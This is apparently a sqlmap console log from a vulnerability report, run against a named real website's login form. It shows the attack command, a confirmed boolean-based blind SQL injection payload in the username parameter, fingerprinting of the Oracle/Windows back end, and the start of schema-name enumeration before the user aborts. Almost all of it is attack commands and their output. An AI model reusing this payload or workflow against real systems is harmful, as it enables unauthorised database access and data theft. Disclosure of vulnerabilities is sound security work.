 [*] shutting down at 21:30:30
C:\Users\lenovo>python D:\web\sqlmap\sqlmap\sqlmap.py -r "F:\迅雷下载\DAI\sp.sfl
ep.com_20160523062827_000s weak WW\ss.txt" --dbs
{1.0-dev-nongit-20150228}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:30:51
F:\迅雷下载\DAI\sp.sflep.com_20160523062827_000s weak WW\ss.txt
[21:30:51] [INFO] parsing HTTP request from 'F:\迅雷下载\DAI\sp.sflep.com_201605
23062827_000s weak WW\ss.txt'
F:\迅雷下载\DAI\sp.sflep.com_20160523062827_000s weak WW\ss.txt
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[21:30:53] [INFO] resuming back-end DBMS 'oracle'
[21:30:55] [INFO] testing connection to the target URL
[21:30:55] [ERROR] detected invalid data for declared content encoding 'gzip' ('
Not a gzipped file')
[21:30:55] [WARNING] turning off page compression
[21:30:55] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[21:30:55] [WARNING] if the problem persists please check that the provided targ
et URL is valid. In case that it is, you can try to rerun with the switch '--ran
dom-agent' turned on and/or proxy switches ('--ignore-proxy', '--proxy',...)
sqlmap got a 302 redirect to 'http://sp.sflep.com/admin.php/Main/index'. Do you
want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: code=94102&password=g00dPa$$w0rD&returnUrl=&username=-1' OR 1=1 AND
 6708=6708 AND 000734=000734 --
---
[21:30:57] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, PHP 5.4.29
back-end DBMS: Oracle
[21:30:57] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[21:30:57] [INFO] fetching database (schema) names
[21:30:57] [INFO] fetching number of databases
[21:30:57] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:30:57] [INFO] retrieved: 12
[21:31:04] [INFO] retrieved: APEX_030200
[21:32:17] [INFO] retrieved: CBMIS
[21:32:50] [INFO] retrieved:
[21:32:54] [ERROR] user aborted
[*] shutting down at 21:32:54
www.wooyun.org